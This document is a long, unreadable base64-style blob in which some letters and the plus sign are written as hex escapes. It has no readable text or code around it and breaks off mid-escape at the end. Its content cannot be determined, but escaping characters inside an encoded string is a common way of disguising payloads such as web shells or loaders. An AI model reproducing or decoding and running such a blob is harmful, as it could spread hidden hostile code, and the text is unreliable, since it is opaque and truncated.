4wrtHNGEkW\x41Xx0TO6MQ\x2bHz9l\x42sj3KU6/WJ0JQjtKp6\x42Xis66yjg\x62/k\x43x3f3hghYDFjRSJ\x2bE9GxeksZmWpdfkvZwhlEf2p\x61zZzEomSF3nflr6JDkJYFq\x42h\x43\x41XISxoftl7Ww3gRr8I8snhwv\x61EwuT4trxPYSEHuWkqpxg5PrwnWm//qsqQlHuRG8Le\x43\x41ppv91ZGpZTVJnQpf2e4lZ8L1Dq/ZmkjRFNtXriUhzqGy5Zg0dvuDqG\x2bUKFjn\x2bRHtgZeUEltH/YDyrxgxxFUGYWM0I\x43fe15X8xxsWNh4\x42\x43VwJ\x621zWL0qug1V\x63DGu0\x61SyY/\x2b\x63g\x42jm1K\x412G9WG3Qr/jnILKV\x625OVL/p\x41\x41\x61eD8xEyJLZi4knzeIM9\x63r\x41oKLuT8Ehy0pQsYqH7W8lN\x42t\x43\x2b1uGLEZ\x61uyHI\x61zWq/\x62x81gnF\x2bE\x41Pn8E\x63reW\x41u3wXZzV3V\x2bTexRyTtv\x2brxekLJqpRoUgWG2\x61G\x43t0XMf\x41lHN\x41RNx\x2blFWGV9l0\x63LUq8OgX4IH/3gX5iV6XrHkjNVPEQKo34\x2b5lyF/Yueuv2VFhxEz27e16lt\x43z0L7LnmKOWgnT/H\x63efomiRr\x41/YE5X6dN4Wq4\x2bM/L\x42IKQxwDwYEZVM3z\x635\x438Itp\x2bi1hrT1qGhHizMS1Px\x42\x2bsF\x41x\x62/tk/LDwdT\x415\x42j\x63iZ3\x41Mu2f6ejxYr87jW41\x62W0ihvXs\x2bReM9uTnzdt0l/RmlZPq54ejRMR9J37ehZG6Y\x42My2mv\x2bMtnlDTnJ4SrziVknl\x625L\x62u5kG/q\x43\x41HzFojJ\x610OrZrI\x413iIz17l4e1FExj8yWUimFvY\x2bkx1\x61lteH1n\x62OUp\x42UhqR56UtX\x62G2vonYK7\x63jOsq\x63q\x62ISrlR\x43s4Du3js\x43Y\x2bXRqPJX5USl\x61lNstjD\x61euFot6Lu8pkS\x42mLvK01zd9\x42zHK25ntKLo//F7X2Yx\x63R7hx239pdT/tyr\x43fvYmu\x43eHtOFTei\x41XoN7Ie9eVTNQ2V1Eohn2HGV\x43/R\x2bOl\x2brSu\x429o\x63V85z5xEW\x42Q\x433D16ngL\x2b6i7Hdg\x2bODK\x63E\x2b\x61sikZoNLvFi6fJipyT\x611OZwR\x41\x2bILoMZSRe\x41\x61rdDLrGsmLk\x43sS\x61O9zk0eeo3\x42ShGsJVHeSrV\x42iQTqsRM6GDngK\x63JdzdUWl\x41\x61whnIigLii3\x61KzTOmfzx\x637yE\x61dJ9z7e\x2bpg5GzpF/G\x42\x2bJDq\x41Yn\x63tOmrIzw4Sg4ZQdSlmi1X\x62Eude4/KOqdTgUpty\x61ikw1vU\x41s\x2bqUq\x43ef4dpx\x63x\x42tn9\x2bSOUXt8UxUxz\x63vE8He0\x63MRPSY\x63q\x2bWQyrqZ\x431Ld\x43q\x61ukotsuU\x418hvnMW1Jfo7vo\x63sN2\x41L86\x61u3lurQU/UKMJsLkVdGPfxmTiwL/XYSqeRPVN1V\x61fmWqwx7UW\x43//pTWOEv\x63t7m11r/Y7GpyFre1K\x42m/0eNFdGp\x2bKnkyL7\x2b\x2b\x62kv\x2b\x42P8fEd9v9Y8F\x2b\x43uw3kTwe7yTEqTq5lRRm5t9\x622X5\x61GgE1LG\x41iNQR3mqROEGd0yXdiN5VULQMoDlNT3/H4\x4350N\x63q7tvn\x2b2/j1m\x2b4pWZ8jvvKIELSXe2uFeGqF\x63O\x41x\x415DkowKUJo3UQDGY9\x41\x635e4pTdh\x41\x636sMJfkeMpmVROp\x2bqqrR\x43gt5idF/UnxRU\x63X6Kwe4Y4hEvq5hN6Vi\x63IIsKwhloW2eg9D7HvZ27977YoLisZn/SKlJgeZ49JiP\x62Hz0d\x41hOi\x62pRs\x43itW\x2b6SR\x43zthqq5vP\x43211egQzHr6vFtv\x4294f8238\x43N\x41F/otZVNPF\x43\x61S9h\x63k5YZl4zT7IQG47MQ9Vv2vp7DEv5J\x61PeF2K4eRM4dMlO3v62s\x61U/Yj\x62yH9L\x2bTqpf2zIQKD\x2byKilk67/yE/TPr\x62zN2YlRt42km7dWrQt\x43mMpvfT6W4liF0r2pIXYHN8/kJt5e1Q\x62L3u8wki\x41K\x63dq3nEjWxr\x42xKhyxSGVJNfE\x42v\x63lLqH0Nv\x42jT2w0Glqqtk1MPSUZ6\x2bELV72D8L2\x2bGfWw\x615p5IEwJf5u\x61x\x41i\x62OWx/9EnVD5/OkWzjz0Ifg5XpnZ9yEGlrESV4XmE\x610n\x63mtvSM0\x61t\x412iK4VWnG9N9\x622JyYoP\x43Mjm\x61//RG\x62fqhGOTsf1stEg7If\x63ONpKWfk/TrRE\x63GPk\x2b4zz\x42k1lrD7\x61JDDWk8envM\x2bsPismX0JqxE\x424PR\x61\x42hXJfPK1ml8M6GGn\x42iQ/8KVZ\x62MF\x41\x61t31/F\x42OUYVRJMHFPjoqELdD7H7\x2b2p\x63Jdrmv8uf\x62p\x61/zl1GxrJIOf\x622WueZxzZ8k6tx0Wx\x42e\x41FHf\x625V1\x62Oi/\x62zpiq\x2bY96XNqE/7oGpeTlRd\x625Nlm\x62Q\x419D/W\x63Tf6rJ5\x2b6d1k8r3UQiVD5\x42uLsVsvrhhrlfIKkvuwyuLShoVwo1\x2b8v/hkyV5JkuiPO\x63OZdslVHe15kiVU\x63JEJPDkWXHq1MTK2Jn4zr\x62tfhHd\x63IU\x61WXi\x41WFptHTF0d39\x410TmvZ\x6101/pplVu\x63esI\x41RgfuY\x42OS\x42MK8qXl1Kd\x438EJ\x61\x435\x43Td1szqjWhYyY7glsl7hTxTYgwZqZ9DPmO0K\x42\x63dx2YFs6X5SF35WXo\x41pFDk2YzsN2\x611W3JH9gy8tTyemgjW5LRuiX5\x62X5fp\x43UyHL4H6WzO\x61j\x61QnVxOtT2M3v6MG\x63xidGVNT\x4300\x2b\x62F5\x63tvW6\x63fMS9IfJ\x2bKV3t5Z\x43\x61MoXPL4Ds\x437\x41ve\x2b\x42H2SkL\x2bHItvOL5pfDyGGGv\x42i3NynHvo\x42nNR/\x42s3tS6\x61w7\x61jzJoTUKwQYJt\x42Y\x63n//mVh/\x61JQ/kuwj\x43dg6Do3Uxf\x42z\x62\x41e1\x61t9e9oD\x43j1i\x62/ko3INuKIENS4ion/ynoW\x43I8\x61WZI\x2bqxnnmONdTG1u\x43RJ\x427oTruh8EvTwoEPm35\x63iGdu7L7ZQ1mrLI3YSEsYj\x42qn2G\x63ZU\x62Y\x62sZO8\x61QKpH\x61SpIYM\x61h/Ird4mh9odd\x438\x62d\x61thG3JN2vzqwVZNh8\x43hLdzoVD\x638q1LYV98mqrW7sgzWFHRKQ1tNkWu21re\x41hTrd5T\x63vwM9I7i381sGE\x614\x43tFtJOypd4UqoSR\x62uMn\x43nL\x42EMPx\x61MzylkM\x62W49IEOdqfw6u\x41JO98L5JlxqYkFQOvzgV0DHE\x61N3I9dz0wVup9SfFz7\x43HSuD\x62ho3MjzpEED9P\x43XKtX5Xy5RXPvhNIolss1vnu\x2bFGg3DXJ\x61Y88t20\x2bdDs6\x42Rq0Rv\x63OjnTryrN/iX0yu\x42iImI0MnNvtQ\x62IR8r2DLTt5\x621otvoSw\x63h92ffZXU92gpkWre8nZWOFzdVX\x61G\x2bn\x63lXXZPGjQpf\x61S6H\x62w7ELf\x41\x63g0lgnwXsk1Ptmk7kjl\x2bL1K43pRyUX9lRxyTzyZ1dJJ\x42\x2bFgKlqIfhGRkIi4m5eYpv0/SqdZv8F\x61Vqe8ZenoNktq\x41x\x428m4G\x41WVk\x413Dudrx6uQ5dLwQ1/T1vSM\x43MLXlmf644\x420XG1Ufo2g6\x61LwPiqHG5fGXoDOd4jrR9KI2MZQyJ1MO2mz4\x2bt8UgT2Sj7nW7iSevw4YP\x2bImh4Xh3r/uX3LPSED4qk\x63QD5z0iz4/M1r4KSg\x2b82EEX/9PdPdUed\x41Gn\x61V\x61s\x2byueSR\x61sjH\x63\x62IlUL\x2bZ96JKMNwL\x43qg/\x62WhlS0QehK555WihzjSyS0\x61GKTYiHFmun4QNXezIJhgVd\x2bV3G\x43I\x42\x616EX/k\x42Xret\x427mHt\x2bxyDixIGfvlL\x43\x61sv\x61r/rzd4H2\x42K\x417\x41fv2uKNPsti\x62p5\x61yX2r\x41dWy143zzsVzM9\x417RWGVL\x61S38gTVfVQttxhng/kwqUgR\x639uW2Myy\x62TRRjPhZN\x41\x41KIs\x42G\x61R3prjD2mKZ0K\x42EDl\x2bQhUorjtfeEW77Pe\x2b\x63Q\x2b\x61WnVODVO\x42Y40Dl\x2b5yWwrJDM\x2bIHGZ3\x61tQr7\x41qVTDT5GzUNuY\x61eL2eqH5Yppg3PLr8y8i\x61YqHOf545R\x63u7HxMyNiF8m9\x43NoQ3gR\x61\x42dY/\x420\x2bd6XOzDd\x638\x43XZ\x43i/Y73sYHYtWEgWu7nrIkSd83kP7Vip\x41Qs4pfi7/GzkmYX09n\x42XihmmG\x61Ehms\x42SiM\x42\x2b\x41nD7kIm\x2bJk9WRim3QLGIpU3\x41VgQVoQnzutRx85T\x61HzurPehf\x62dZqGR\x62KHQgUyVEGe\x61\x2bGp2LKH8J/8p7KX35\x41d\x4138r\x42LvLd67j3\x2b9N\x61QMUM/nL/PqVr\x43\x2b0v3sqv8GpexfvIWN0Xxp94wmNME7p088M6\x42RrK3\x63\x63vEWLVyqfj6kZd6x04ek7LhtTwHrhUgO9LIKp5pZ\x2bDt\x413\x421eUVwOUZgDKDxY4Sg2FMmT/exoTdLziyfjliIhLqKh\x62HUD7\x62Tr\x61r\x43Lf\x41864\x62\x2bKk6TVnQdJDm\x62t\x41WrfGDr8D\x41\x61wL\x415/XIpO\x61/Jw4Ppj8MNouUpU4\x2bIjKfFiRvF3r5jh6O7TfJV9h\x2bf\x41u35Dk\x2brsrP1EIkG\x428oHm/1xZp\x41mIS0qiHk1M0\x43VIuHdqO\x41V\x61fGs9YvRG\x433\x612Oeh1FmUl68\x62J0lLZl9GKpT\x62mNNG\x2bZ\x41890Pu\x2bmKYfwHx/XUG6L\x61\x610UoFV5hDJR4LJdHuo6vfeHuWUP/\x41xjf1Qdn\x42jO5DUT0DQORTYxGj\x413mWm\x2bKPMPZ96ZdKe/k9uF8P\x437ly8dRrtLrVEMJI\x62ZmrElj\x41XLt76O8ZDEW2KW2W\x2bQ\x61\x61vq5jvgdWyf\x42qt\x2bpvKfl\x427SZTl\x2bj\x42Sv96kX\x410rX\x41SMi\x42i9\x413zSVIvtZ5Z2jJ0KimMU8vW\x42gTEr6JH\x628z8SPriI\x41yHHVdxY9gMrOt\x42mu\x61lK\x2bhN\x42\x61Y\x43YlGtp\x42\x62\x614JsXFZUj1\x43eW34VFWSz/Yxy\x430W5Oetldky\x62mo\x61k\x2bdtxLX\x420k4eG\x61OeWtPtDzhu\x2b3pY\x2bY3xVL\x427xPjLd1J\x61\x61qnVKX7nf\x62pGMX/X1xPfrWZVzTlpOxfm\x431OyXMzg06Mj87rrf\x410vVtn\x2bz\x43MZW\x63oLv6nfUL\x43voYupShdUO8uXgXEI\x63fj5pVUUI7ostkUphHk84K\x611\x63s\x620deXHh7QG0eoWeVQqL9EueFhwkE6q\x61rY\x4304RxVYPk6P\x2bg\x436xU24H\x43mMZ\x2bkFY0EGkKtE\x2bKYjUNTsSoXn\x61s4z\x61rDkV45NTuLdIDdK7eM4679Lpf1NQidrVWnh765/G\x43P\x62\x2bfOfZUhO\x2b9EE\x62zl2o8Zu26TUPFm\x41jPkRj8O2TMuxf\x42jqqEY5efHXSqHhQoR4eixSzt3dGRsmEusNhvjUFu\x62Nr\x43mGMYNxMt3iYK5mxO2i39O\x2bjVz3UtzXq3zSp1ZeDl\x6386ON\x43yKF\x63\x42eZY4VngtVTSGK7Fo/VmLW3\x2bTOfI\x43i1RhEPE\x63\x61qL38Z\x2bywJKUD1nDjXZ7GuWkFY04\x41kKd6pF\x63JN\x63pE6L51IyS5yK5qH2R48gHfGeiui38nGF\x63\x41gen2KU\x42K2RXZZ/T5\x42iNT2\x62uE9lHQu5sIRwy9zhudth9\x62rPsfLnL3VM6wH\x43rqpR7RmI6JUjNJz\x62dkPeQOtW3Ozw0dEeWnfqKPJ\x42W6\x43Rj/lztGTpZQU\x63NWs\x63Le66Zk2Ol7NnRkFRFrS4JQe\x62qg\x41H/PUDuG1lw\x43V\x41TNskL32e7y\x62ltYy\x41GZ5zLVpjg\x43ilvEugEfX3n6ElH/8\x62zD\x42Wwr3QmSp8u\x614\x61pFfXYdy0rDhO/Q\x62\x63\x62jL\x4110EJG/S75KHzQkv8O/OqyxvRwsEHkzR0w1po7ThxuVSu9VI\x63DH47v12S7lMkW0q4kHYUd\x43z9J\x41VRUQD6FHXUD1lZxvojY\x61\x41lt\x2b8Z\x61GUXLs\x6277f1tR\x61GlQKEpDUlHUpd4UsgulS2OP/UU6r4hPon\x42XFeFFWw5kpnktM3kX0V7uyq5IUF\x43\x61r0qZikxfp6oFgtQ\x62\x2bvzzvHLhdnp0\x4375n6u4i\x63\x419z8\x62kh90Nr\x43K4rNvP3Vvw0Ui\x61Fr2snSkW7j2\x43fruxYtZN/tydO0Ms60wxeWhitmTPdUQFSZ/sV5kwNIF3SL8qTFTRRWvp7Xp6/dZJd6vuUg66IH\x63K6UJW3tjy4ho7jhP4UfOQ4t7lMTVOY0wzK4I9s\x63nnGqv3rvRYoXU8fu\x42\x62E\x62D1PYh8\x41/QigR6t\x41lmR0wgGwKxsIL7mJQE2NiXFM8gX\x42211YOzqMsY\x61oO5G2j3D7t\x62znhdoxj\x62gx\x2bh/LHL0\x62jf\x2biekq7K5isrdZqGi1Lx4\x627godiG5kerko\x2bHUPzG8ZqguIqX7\x62\x61V/YzNTtQTpkgmF\x2btTs7\x43sjhMF5zowpkM8FHFlr3L2wVLoJs\x62O\x61EVszl\x43WEq94o\x41\x43fLF5\x63qL5pm\x2bYG2yz3dRsLd/\x62zup\x2bG\x63lHV1e\x62QMORyiks\x617KVgfgIH0kvL/\x614E\x42vfV9x\x429igIp2vO\x62oq\x61zG0EMeYs5qUrYX\x62zKmrKjqwXDq6wKT6\x61kZDpWX40\x62/jd18Z1\x42qH8FSveFE6UmtKMT\x42\x41XM3LDUHQlszZtMygDpi\x2bkKqo2M81JRr1mJ304Z1NkP9J\x2bEp\x611\x414XKwmX\x62Je9JyyYh0vyzJQur\x420385\x42SNfRiiG53Dfz9tMi60IWFi2\x2b\x42m8KulUfN5wvwI5ikFVf6\x62ui0VxTzKfJfMMY5zr\x42g5oh8ouZ0MESFrRDyFGrq\x429\x41P1rvHI\x437Iml\x43Ni\x42EeHzI2\x2bE2wTRQs4rrnVy79Xd1oMQ\x63RmXH\x61nd\x2buwQI2QLitSqFWsN\x42nTpsfxxHwV697pUqdxwdSGPrf1gzQ5glrLq7YX/mGe\x61t\x2blhZiD7jXUel03v3INSkKUop4Si3KuUtJwpr\x629\x42h4J\x63pxpqe5p\x62\x62ufZ\x63PQWyS/emiG9xEqhjMHWzgvg2ouovq\x2bkQKjFy8NUJ1v5Opt\x2b9\x2bE8\x43p8\x62\x426mR31kuR5OPW\x2bZr\x43/YtdFOOkd/\x619Lp9/qmWRS6O6JxI4YtSXkVdt8K\x41S9d3p3nRN\x63P5dqZ52uqX1/XSx\x41sQnuZSouL61\x42HZ2RIH7YEykiQySG/ZZo6fL\x63O\x63w/U8XrfzOrX\x2b7\x62h060rK01lJP1fQydS7/D2fr9\x41N\x435LhEn2e7K\x43fdN/lq2Qv\x62IF1OS2Nqx\x61\x62Tfzp5xG9E1ngdpJ3JxqXpHe\x2bW\x2b0nfugYe\x62\x61FxgUNWO\x41wttfNg9fhTrgONZ2xi6io3D6zqrhegVIuwnHW\x2b\x41H8L\x429jfxPoS3r\x43\x41jI/k4gE\x42sP9U\x61PHLK\x6344\x2b2F1uO\x621\x42eyoN\x62xIN\x41ZmQKU\x2b\x2b\x61ogP\x63tDhnD\x63Q6hNY\x41psDT2n36Qw\x61TsOQkmtQXSQ\x62zXnd/J\x2b/VLnmh2v\x41MmkWn7PY\x41UL8YTGtZh6upxv8iixh2m\x63DTfFew\x63eDi\x42uE4VTEt1xQP6j5/\x439FjhpTnZ\x2b0Hi\x43GJHJK2\x61K0VXkHxWjD/mpqRlIe2XM\x2b\x2bWUihWOij\x2bSMyX7TRdjttud3rLz2O6gqwuHVUdY7o43QSjqI974xQ\x437p3UV4\x2bGiiP\x434SYyK/RZp1uhRiMh\x41efHZNSE1\x41Mn\x43iEgDrGuS\x42fFKmG\x42kSL\x43/6H\x43DuT1RZmu8MF7hmVF1sjlPMd0F6mLyR2O7w0X9ku1mf/D8nkLK2\x61j1nYwTWR3j8Q7T0xv2N3jRS\x42ho6M/lEltS\x61506jVFlTZ8KhW8upTm96f\x63SD72/OIt\x63ho\x410F45ghOFjP1l6kkP2u9kK0ftlwLqfjuQR5VPlKk\x2buYmG\x6363\x43Lq\x61rt\x42\x62kxy559RkNKqURfjHGkni3\x2bN8uOQVtzlpzqZxyd\x42nxKzHkgU0d23T8vXELhgJxW\x41hu82e\x2bfkJEqKt\x43zNgu\x63oxHUy0w7Lj2d18z\x43Xm1KF5MJRDFlTDdwq2Xg8YmmsrxdxusnNH95SsOH0ww//zttthSl\x62\x63N5NHOtteUng1vLeuYK/hl\x62QyDI2Kg7HYH\x62ekw\x42Jh4\x43rEKe\x63jY54fo6WyW\x2bg4\x43H\x42JlJt\x61Sd9X6tNosfZ\x431GWsNoUQOP\x61RMiwyx8vf8T\x62XU2\x430wW6\x61o7\x615NqU\x42p9\x41kXf\x2b\x6110pf6Zm\x62\x41\x43J\x61X\x62/q\x42xLH3\x6282qev\x42YNOe\x61kf2r\x42\x61SvG\x62wvhDXR6XDV1nvkGjK4j\x626JzoJUJ9yEhFTXP\x62ml\x2bqYZ9hw5Ff\x62z5KtwIYj7v\x2b0/Fx\x43Qe21J9\x61\x62X51\x61r\x43hUnJf0\x63TuPOf7t\x62G6kqg/tnXsXr\x42\x638kE3P0Te3p4Z9jqQGxDJ3JUyMk94JjKQlO9m6eUX\x2b4j70ghWqDmK4IFL/FimZPN7\x41s\x41gUGLIqe6piOZlndO\x627IkpRHyDgS\x61HM\x62P\x43Wn9pOrvrT6ut1Zn7\x43m3kjwOx2Io\x63Yg3XN4lJ9\x2b\x42ldISDjQ\x42rJwmQ\x42Kox8N\x4120pK\x2bS\x2bLn0hxZGvH/le3iM/jVEjomVrK4fP\x63lEHnlJd\x4260SpY69UzXViu\x63x0\x42ti98\x62ehztkEnWJXH\x63vj\x61nS4EuYT6rv\x43Q\x43dlLPh6S\x41\x2bEmrm7i\x41HoyTNws\x42NFmZ\x63IZ8\x632De\x42jvw3YF4489fkR\x62X\x2bSO88wVtkN8W\x62JRd/\x41t9Z\x2b9S7v\x42keuo8T64/Tqp/9Sd\x62Yy\x43EDfyr\x2btfYdi\x41\x2bQp0GoItINuKTwpFEfSTxriJwiy\x62FrHPlLrVvK\x41zqfP7EhvSM5\x62OH\x61q6pv2KYYtFKuSIkN656ZdVq\x43LSL\x63tvGW\x41G0\x4253fKLxFq\x4250N\x2bqmY\x62Wu1TTjzfkdfT\x62Sh5HdNUf\x42EKVdl5ijnprdtvWvpXU43ZDhOTOF0XyzkN\x61uR1Tj486Y7\x43Y\x62SVJoz\x61\x62iXX4Q\x42\x632\x42VmDi1qglKK\x43zhl6vhH\x62o7D23MOel1sIOye7\x2bYZ\x62hn0Y6TF\x62sktOqN7j\x618ZknDOxml1WD\x61g2\x62Yr05Y1gi/j\x42G9rpn\x2bz8QlEzy/Uvy20\x62NYHevt8t\x63k58d\x61Owo\x41v23FkRLeveSiq7im\x62REyGQ\x62\x42KtuO8TrXhkZ\x6280gJlG1\x63WvLmww8fiO\x636\x2bZ83dLRVxL61lL\x41\x42\x63K8k8\x63nFdl7\x634\x63hgXfNrJjGxOW1Y8\x63l\x2bmf9iT0HfQLY/ig4orep\x62oq3Eqd4MFTuPyDJTZH\x41jVnru2UrXRY3w86NNfDWT95VlwY8nDgx\x62nZyjt\x63\x61\x43fQNHqeIpqUfx/Q61FRdSFnI/iI4Hfov\x43Yz5Ek\x2buetZFe8G4ojmLg602UfKt0Z8ZDz\x43V0Tmu7J1\x61x\x411X\x62s/sqHNdXqXsW3Ovzk\x2bIp\x61RwR\x437on\x41zhY6i8Tn5pnx525L\x2b47\x2bSmhMfHfs5mMfUPdhSx9TQYJ\x62Ft\x61wt\x62/Dv01qUo5I\x61ZvrVy\x41X69ir6x\x63RoqD\x2buzlQ8\x62rWKrnnxU\x43ezquqfwtn\x2bi2tnPk\x42F6\x2bnZP4\x630rIErP5idpg5wSK0OSt\x42m0sPLIRyr1YUj7D\x2bEpmELNe0RKm\x436Zlmqi88\x42s2vq\x41UklxSYPJeqeWmgY1IvrQOyxw4JZ7qXeFoO1pGr\x62jDWgkiG7TKx5q3r7YkPM6s4THRyr0T\x2bijLQvDJ1gvGtUr\x63NJ9mut\x2b\x63QZ\x61SfJODq1048UhTe6Y\x4213gnQ9Si\x42EoMSWfi02K\x62n\x62P83vfPy88HXZV58nxs75fSJlxH\x63Il\x62sM\x423G9\x43Gn\x62UYQzD\x42\x2boeqRoPeXKKpvmYmjLLGZ8vDDE2YmyFWxx\x2bO\x63KPUw3ZWI\x62\x63\x63TP6Dy5\x62fTN1Ey\x615\x2b/LqynFZoU\x429yXhMkXISTGnJnJt\x63LXp4xR/XlWl6KpMQqgYnjd\x2bQJ7/l964v1\x61KGIGrkON9\x2b\x63fkSDnjPKkgy7Y\x6113kuTO\x41pQRD\x2bZQlT\x62ID37dp9Nsv\x633v\x43YnO\x42lhvK3\x43hvhorvS5Mv/w2XjKM4h1Tpzd/kWU9\x6379\x42w98\x63m6z\x41z\x2bvYrtTyiMJD1Mpy2lKQMtymdpiX\x61\x2bp\x62/E23\x623Ekh5LgiIO\x2bDXj/XWzuxD\x2bWMedDQ9Nn7VKPu/rMv6qTz\x43k\x63Fz9lxFW3kU\x62njMG2\x61SF\x624lNeYs\x2bf\x43E/I4mMY7q\x42Kjs2FhsLu5WsdRrw75nl\x62HwqIHw\x43OuESjK9WpTy\x61mkoTNudwd\x2bzuwdUPIZg423kjd\x62OkLOQ\x614MluDOk\x42Q8qr\x2b\x2bGrJoGUz9Vp7gn82V\x2bV9Np7v6iqY\x61y\x62/zWMWk8Yr68fd\x43nXV5p\x43s\x42\x61t\x62DrJJfQ0s0Nxym\x2bWWXir9329/IZ0i8ryVRU\x63fW\x610MMnn\x63XvkXfsmnf\x2b3wfyTye3Zy32UeuQ6Hyh/ZjOo9x6JZ7GvKzonlLylD\x43\x63jq\x2bk2M\x62Ms16\x43fdVgIhR\x625deRj\x43mKkDIyfiJlJzm\x622\x634p\x62\x42zol\x43\x61tf6eitG861I6RIh1/lre8dr0He1yIKVVXQ\x61O1tfThZ2uDRIniIIHz2ZZvy\x2bgd6F/HQRK1zI5l8Q\x61/GVev\x632hoW0\x61WqTyFvisYq7e\x2bezliHWmJGr94vsg9\x61YV7uImW5iIvO9Y3z\x41T6GkxmKgJ\x43u9wSGK\x2bku\x43i47DDsyUNE\x61kZLRDVvsiuW8\x42G0/g9\x61iw\x42Osg\x426F9N2TzW\x43quhL3x/WDjQ/nk0GoH\x439\x2b\x42g9WYkJ\x61PHylPY4oPln\x62gNhXtuNI932\x41Q\x62\x63e05rPk2mJ/XGYYTWknqVFWs8w2ZpGhn8fdstU1XV\x42Pq3NUj3OGFsmkisMiygr\x63pmm9KXOeruSxos5lSI4tMg\x61HRkl/7w\x63\x41gLUlghtOXdk17\x2bmSUrwvTtW40p9k\x63EHz45I\x41V7XGumNEqfELTv7k\x613tmt9IgndP0oe/O0Hp9LP\x42yUP\x63K3g\x2bxmnkND9FLwl\x43Ft90YZpmGyyZsHkxe\x42G5iv9hpgf\x63h/tzg\x2b92kz2M5WkXjkV9LxX7F\x42O7jiyu\x428l\x62kwjVSX\x42h\x2bGOzYgmyNre9vrzs\x43\x43z68wovYH\x2brpDEvYX/eIMwH3n1ynrHYEXJ\x63\x62h/Zn3Su\x2bUjNMnvf7iGIsE\x2bqK9NS1MWx\x61O4LQdjp/PIM4gTvzTG\x618\x6238wFp\x63ZJW\x2bW9J6Y2jJ4EV6hD\x62\x61t39p9lH1t\x436/\x614P\x62QxYg1KGYF\x2bV0Vl\x42O1\x63gZOY7lEsXppPJKlmSf\x61YN873SFgu1Ke8O/K\x61ep3X4\x42v\x42tehddgoqPkFSq\x2bqW0i9j\x63\x42T7YUpKo\x633qfdme0XDmz\x62oDGL97OISRg/Tn9W\x63NjSJZ6D\x618\x61lT\x2bQZV3Nf1OkTpiLlKWKkger2T0ENqDu\x41KSK\x41QhFPDOms\x41S1jZ\x43lx\x413G\x42055Xv\x423gHY7\x411/MKT8NKRXjdI0pEOo\x41e\x62rzDnuxuvjon4o9j\x43GJ\x2btshNr\x63\x41hqF1JY1jX06NXlZ5oz\x61vhdtpZmUy24wdi\x63v\x62\x428ojiJ0nvOx55K6Yjl4vslP9eQ\x63Qu7\x62m\x62Y\x41R\x2b8ZjS2s8\x42iuGtPZ4yoY5X0R\x2b\x2beV9DK\x42uN3kq\x61\x61Xv0EvRFSkSUtRzwm70Z1TRV4mUsw\x42\x63Tn91Tn2y1VLjo5I\x2b\x42NjtmYjJ\x42G4DZ2J0euLjm2eV\x61y\x439eEEf0Y5\x41\x63w7vQLU\x62ZhzWynd0TdS\x628poxM\x61vdthvSxh1hu1jypUT\x62LNSSjFP\x63n/s\x2beZ97RQr\x63tF58kPKnTpd\x42\x42pZi\x42gVDoW1\x63eI\x2bgj\x2bnliVvZtW0\x61wvr9DrXoJZMVwFyXwsKL9pTVsq37KdsQZ\x43xQ3jf\x43IpfkZ3P5pmOwNwz\x2bINU\x63\x41s82EnlUyFhFDZGkYoF0DMNW9WMT0idN90/2jRYL7dvGJ9\x63wH5T7DtX9EhL\x62rru\x62KkYL\x2bTzR6yhxmLYZ\x63W6P\x61MOPnE9qtMPT\x63m4D\x62pR/6YRpRO2L\x2bMZPzD\x61\x2b4PXjI\x4358KL6MvnYhpd6\x42WDwLvg6U8\x42LgH6\x625\x43D6fT\x63/Pw62KnIE\x61xIZ0yxWw4mdPEySPL0UX1LQkN1Ol\x63WWm8qySpi2IvyK\x2bzeF7KXk759F5iX\x2btrNtFf\x61ntqij18J\x43follq7zTjr7ihuzOyEoWugYDmjHnQ791skYZJ6\x42\x636QsDFtDp2RG\x62\x62Skkdj7s42\x62t/Rh7G47WiNI2EqKx0\x41n/IOsH1W\x2bn5uu9WdtdP\x62KWDvYT1kxjywhX\x43OiUDum1qj\x42Ngru1j6K8G\x614u3eifMdsXTkr4904uRPN78\x2b6u1XriePl3ou9lpe\x63Xw0PZMfMz3pwMPENxFK2rRzDiU0h8Gkm9sh\x2bsHOl9QEi\x61EHv99g3od/WH6\x63HYZjI\x42PDvHQs3KNniXiNxPm3u\x63WwgpvptD\x2bP/wELyDNIj1gUrNZk671rY8NhIwVFusYiZ\x62WmTyNIl\x43YOVpPO\x43m\x43QW0vDwu4F\x439MhFO3qv\x63/PowvXJ\x43Z5oJEE\x61lKhn4\x42GdnJhk3y\x2b0r\x43k3UULuvDGPfi32KVvR8Sw5IwOnYT\x2bdrIFOTD644n\x43qlvPK/N8Z\x42Z6Xh2zEvJFHGHqv\x63FFsqlZJhFX1Sxh6odQq\x61zx\x61YNqu7O1sVGOx5ihiJ/yPj3ki0wi\x6102toJ739\x61TT/MYmI1\x61XivJ17ipQ\x63DiGvUIYtVju\x41u\x63\x4350NIxyLXRG2kNxW\x415d9mr\x427O\x62\x62xFU8\x2b\x43TqD\x63FKeyg61Tnj\x619gNdK\x617y1N16uyx\x62\x437D1k\x436\x43flJgiXw2\x41meIxWUHF1d/f\x43I2P\x62ZQkNS7Tf\x620kVd\x436\x61\x427\x43fVrG\x42ST2pkFyD\x62\x41jm3U0dw3\x436twOxN4SdjZy6pFxUJXD\x43\x2bI0Gi9nlN3ENG6mOSSqsKqPzXHsXHDM\x416w3\x2blXuqd\x61pXOl\x437rulX7Qsf\x43k9XFZ0NTKHxG9IfZd7xPd91s6j\x632/DF/vD/L4\x42wEgjFv3J\x417\x2b\x63Frtv\x2bM3/9wW91H\x2bJKj5\x62IG\x41hufhK3I9ljZvTmg\x2bxX9sqN7zw3NYLrp\x2b0/hzzR8Yi4otvrM\x2b0wny\x421\x62K5NfSidM5tsyj\x62\x62Nr4qo0NE6n\x42S\x43Ywhpu\x41\x425gI5pZSjU\x42ddFRuP2ITe4yqxs\x63UXD9dV\x62hqSw\x62U\x2bp\x61l1GLxoFs\x63\x621\x43qo/UD\x2bx7euVur\x61lTFJRge3w/U6FWh\x2bJxy5vidE6\x62fKytVDOYn2NpL/ih\x63imzZsnR\x621n3THrPp\x62\x63KpQpDoL6JdNg\x2bpnV\x61OOgsOtQO78Sn73epW4eV2l\x63004w5\x43i\x417NsVMM7QhPl\x61KR\x2bdM0m\x62eX8xP/6Ui\x43ivQiVmSZUD5Xxs3ZJIXsUOdRrjy3v\x62dKn\x41XUfPRtg8O7QZ\x615r6\x62kmXF\x6238LqvHS2eF7H95JRNvQV\x628PN/VHuKV9Flrn\x62J\x42y05hzJIMn\x62/i5\x2b7slT0Dd/mQ1JwP6Vn\x41vf6ZIr\x43pdp44QMMOKi58hus\x2bl9p6DTq\x63D2pMs2qohFnP\x63hJo\x62orFPvgX1uopdU5NWnYhdXnnqTuRD\x43g1d0s0m\x61r7\x61eqth/0\x62y\x42tJlZZOX7/qGWw/\x41l5Qh9iJq/ef\x61t4UJd9\x4